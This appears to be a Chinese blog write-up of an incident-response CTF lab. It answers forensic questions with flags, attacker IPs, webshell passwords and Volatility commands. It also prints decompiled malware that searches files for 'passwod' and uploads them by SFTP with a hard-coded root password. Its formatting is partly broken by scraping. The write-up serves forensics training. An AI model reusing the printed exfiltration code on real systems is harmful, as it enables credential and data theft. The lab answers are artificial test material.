1.前言:

第一次做这么大规模的应急响应靶场,收获许多



2.拓补图:

3.资产清单

3.资产清单

4.解题

1. 签到[堡垒机的flag标签的值]

[BrYeaVj54009rDIZzu4O]

2. 提交攻击者第一次登录时间

2024/04/11/14:21:18

3. 提交攻击者源IP

192.168.1.4

4. 提交攻者使用的cve编号

[CVE-2024-29201]

5. 提交攻击者留着web服务器上的恶意程序的32位小写md5

直接找md5sum,访问的是web服务器 直接重置密码进去看看就知道了

[84413332e4e7138adc5d6f1f688ddd69]

6. 分析恶意程序连接地址和密码

然后补全pyc文件的文件头 然后进行反编译

7. 提交存在反序列化漏洞的端口

8080



8. 提交攻击者使用的后门路由地址

Docker运行

得到/api/system

9. 提交dnslog反弹域名

因为知道他利用docker使用了后门 我们直接看log.txt

0vqkht.palu.cn

10. 提交第一次扫描器使用时间

11. 提交攻击者反弹shell使用的语言

语言为python

记一次对python反弹shell的分析 - HF9 - 博客园 (cnblogs.com)

12. 提交攻击者反弹shell的ip

看上面

82.157.238.174

13. 提交攻击者留下的账号

14. 提交攻击者的后门账户密码

查看 /etc/shadow

得到密码123123

15. 提交测试数据条数

5

16. 请提交攻击者留下的信息

看日志发现hacktest

flag{hi_palu_f10g}

17. 请提交运维服务器上的恶意文件md5小写32

直接看回放就可

18. 提交恶意文件的恶意函数

恶意文件helloworld 通过ssh连接下载下来 ida打开

认为haveadoor为恶意函数 flag却是begingame

19. 请提交攻击者恶意注册的恶意用户条数

网站为discuz

10

20. 请提交对博客系统的第一次扫描时间

21. 提交攻击者下载的文件

uplaod.zip

22. 请提交攻击者第一次下载的时间

flag:[16/Apr/2024:09:03:52]

23. 请提交攻击者留下的冰蝎马的文件名称

nidewen.php

24. 提交冰蝎的链接密码

1be873048db838ac

nidewen

25. 提交办公区存在的恶意用户名

26. 提交恶意用户密码到期时间

27. 请对办公区留存的镜像取证并指出内存疑似恶意进程

volatility -f raw.raw imageinfo

volatility -f raw.raw --profile=Win7SP1x64 pslist

flag:[.hack.ex]

28. 请指出该员工使用的公司OA平台的密码

根据题目filescan 筛选pass

dumpfiles提取出文件

volatility -f raw.raw --profile=Win7SP1x64 dumpfiles -Q 0x000000003e296f20 -D ./

url: http://test.oa.com/login.html

username: liuling

password: liuling754129. 攻击者传入一个木马文件并做了权限维持,请问木马文件名是什么

volatility -f raw.raw --profile=Win7SP1x64 clipboard

flag:[h4ck3d!]

30. 请提交该计算机中记录的重要联系人的家庭住址

有 Contacts文件夹 我们可以进一步过滤

dumpfiles 数据

dumpfiles 数据

flag:[秋水省雁荡市碧波区千屿山庄1号]



31. 请提交近源靶机上的恶意文件哈希

打开电脑自动打开开始菜单的一个文件夹,猜测为恶意文件,使用windows自带的命令计算hash

flag:[a7fcd0b15a080167c4c2f05063802a6e]

32. 提交恶意程序的外联地址

直接查杀

flag:[101.78.63.44]

33. 提交攻击者使用内网扫描工具的哈希

34. 请提交攻击者在站点上留下的后门密码

123

35. 请提交攻击者在数据库留下的信息

36. 提交攻击者在监控服务器上留下的dcnlog地址

palu.dcnlog.cn

37. 提交监控服务器上恶意用户的上一次登录时间

38. 提交监控服务器上遗留的反弹shell地址和端口

154.183.110.12:7890

39. 提交恶意钓鱼文件的哈希

好像没有病毒后门 历史会话也可观察到

40. 提交恶意文件外联IP

格式为:[xxx]

41. 提交被恶意文件钓鱼使用者的姓名

[陈琚鹭]

42. 提交攻击者留下的信息

继续查看会话记录 发现在注册表中添加了字符串

43. 提交恶意用户数量

49

44.请提交员工集体使用的密码

Network@2020

45. 提交加密文件的哈希

PC2找到

![]()

46. 提交被攻击者加密的内容明文

values = ['玛卡巴卡轰', '阿巴雅卡轰', '伊卡阿卡噢轰', '哈姆达姆阿卡嗙轰', '咿呀呦轰', '玛卡雅卡轰', '伊卡阿卡轰', '咿呀巴卡轰', '达姆阿卡嗙轰', '玛卡巴卡玛卡巴卡轰', '玛卡巴卡玛卡巴卡玛卡巴卡轰', '玛卡巴卡玛卡巴卡玛卡巴卡玛卡巴卡轰', '阿巴雅卡阿巴雅卡轰', '阿巴雅卡阿巴雅卡阿巴雅卡轰', '阿巴雅卡阿巴雅卡阿巴雅卡阿巴雅卡轰', '伊卡阿卡噢伊卡阿卡噢轰', '伊卡阿卡噢伊卡阿卡噢伊卡阿卡噢轰', '伊卡阿卡噢伊卡阿卡噢伊卡阿卡噢伊卡阿卡噢轰', '哈姆达姆阿卡嗙哈姆达姆阿卡嗙轰', '哈姆达姆阿卡嗙哈姆达姆阿卡嗙哈姆达姆阿卡嗙轰', '哈姆达姆阿卡嗙哈姆达姆阿卡嗙哈姆达姆阿卡嗙哈姆达姆阿卡嗙轰', '咿呀呦咿呀呦轰', '咿呀呦咿呀呦咿呀呦轰', '咿呀呦咿呀呦咿呀呦咿呀呦轰', '咿呀呦咿呀呦咿呀呦咿呀呦咿呀呦轰', '玛卡雅卡玛卡雅卡轰', '玛卡雅卡玛卡雅卡玛卡雅卡轰', '玛卡雅卡玛卡雅卡玛卡雅卡玛卡雅卡轰', '伊卡阿卡伊卡阿卡轰', '伊卡阿卡伊卡阿卡伊卡阿卡轰', '伊卡阿卡伊卡阿卡伊卡阿卡伊卡阿卡轰', '咿呀巴卡咿呀巴卡轰', '咿呀巴卡咿呀巴卡咿呀巴卡轰', '咿呀巴卡咿呀巴卡咿呀巴卡咿呀巴卡轰', '咿呀巴卡咿呀巴卡咿呀巴卡咿呀巴卡咿呀巴卡轰', '达姆阿卡嗙达姆阿卡嗙轰', '达姆阿卡嗙达姆阿卡嗙达姆阿卡嗙轰', '达姆阿卡嗙达姆阿卡嗙达姆阿卡嗙达姆阿卡嗙轰', '达姆阿卡嗙达姆阿卡嗙达姆阿卡嗙达姆阿卡嗙达姆阿卡嗙轰', '巴卡巴卡轰', '巴卡巴卡巴卡巴卡轰', '巴卡巴卡巴卡巴卡巴卡巴卡轰', '巴卡巴卡巴卡巴卡巴卡巴卡巴卡巴卡轰', '巴卡巴卡巴卡巴卡巴卡巴卡巴卡巴卡巴卡巴卡轰', '呀呦轰', '呀呦呀呦轰', '呀呦呀呦呀呦轰', '呀呦呀呦呀呦呀呦轰', '呀呦呀呦呀呦呀呦呀呦轰', '达姆阿卡轰', '达姆阿卡达姆阿卡轰', '达姆阿卡达姆阿卡达姆阿卡轰', '达姆阿卡达姆阿卡达姆阿卡达姆阿卡轰', '达姆阿卡达姆阿卡达姆阿卡达姆阿卡达姆阿卡轰', '玛巴轰', '玛巴玛巴轰', '玛巴玛巴玛巴轰', '玛巴玛巴玛巴玛巴轰', '巴卡玛巴轰', '巴卡玛巴巴卡玛巴轰', '巴卡玛巴巴卡玛巴巴卡玛巴轰', '巴卡玛巴巴卡玛巴巴卡玛巴巴卡玛巴轰', '妈个巴子轰', '妈个巴卡轰', '妈个巴达轰']

keys = ['a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'w', 'x', 'y', 'z', 'A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K', 'L', 'M', 'N', 'O', 'P', 'Q', 'R', 'S', 'T', 'U', 'V', 'W', 'X', 'Y', 'Z', '0', '1', '2', '3', '4', '5', '6', '7', '8', '9', '=', '/', '+']

c = '玛卡巴卡玛卡巴卡轰达姆阿卡嗙轰阿巴雅卡阿巴雅卡阿巴雅卡轰达姆阿卡嗙轰哈姆达姆阿卡嗙哈姆达姆阿卡嗙哈姆达姆阿卡嗙轰玛卡巴卡轰达姆阿卡嗙轰阿巴雅卡阿巴雅卡轰咿呀呦轰达姆阿卡嗙轰'

c_list = []

for i in c.split('轰'):

c_list.append(i+'轰')

m = ''

for i in c_list[:-1]:

if i in values:

index = values.index(i)

m+=keys[index]

print(m)

c = '玛巴轰达姆阿卡达姆阿卡达姆阿卡达姆阿卡轰玛巴轰玛巴玛巴玛巴轰达姆阿卡嗙轰哈姆达姆阿卡嗙哈姆达姆阿卡嗙轰伊卡阿卡噢伊卡阿卡噢轰玛卡巴卡轰哈姆达姆阿卡嗙哈姆达姆阿卡嗙轰哈姆达姆阿卡嗙哈姆达姆阿卡嗙轰咿呀呦咿呀呦咿呀呦轰阿巴雅卡阿巴雅卡阿巴雅卡阿巴雅卡轰伊卡阿卡噢伊卡阿卡噢伊卡阿卡噢伊卡阿卡噢轰哈姆达姆阿卡嗙轰'

c_list = []

for i in c.split('轰'):

c_list.append(i+'轰')

m = ''

for i in c_list[:-1]:

if i in values:

index = values.index(i)

m+=keys[index]

print(m)

# flag{jinitaimei} 密码学 玛卡巴卡有什么坏心思

# 2024ispassword 该题flag47. 请提交符合基线标准的服务器数量

6台 但 flag:[md5(0)]

48. 提交办公区的恶意文件哈希

palucomeyi1.exe

49. 提交恶意回连端口

由于是一个python封装的exe文件

与第六题类似 将其进行解包得到pyc文件成功转成pyc文件

将pyc 使用线上平台反编译成py

#!/usr/bin/env python

# visit https://tool.lu/pyc/ for more information

# Version: Python 3.8

import os

import paramiko

from getpass import getpass

def search_in_files(directory, search_text):

pass

# WARNING: Decompyle incomplete

def ssh(local_file_path, remote_file_path):

hostname = '192.168.20.123'

port = 22

username = 'root'

password = 'Network@2020'

client = paramiko.SSHClient()

client.set_missing_host_key_policy(paramiko.AutoAddPolicy())

client.connect(hostname, port, username, password)

sftp = client.open_sftp()

sftp.put(local_file_path, remote_file_path)

sftp.close()

client.close()

print(f'''File {local_file_path} uploaded to {remote_file_path} on {hostname}''')

flag = 'flag{234567uyhgn_aiduyai}'

search_directory = '/'

search_for_text = 'passwod'

(a, b) = search_in_files(search_directory, search_for_text)

ssh(a, b)22

50. 提交恶意程序中的falg

flag = 'flag{234567uyhgn_aiduyai}'

51. 提交恶意文件中的search_for_text内容

passwod

52. 提交web服务器上攻击者修改后的root密码

思路是参考14题,导出shadow文件 进行john哈希爆破

1036

1036

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?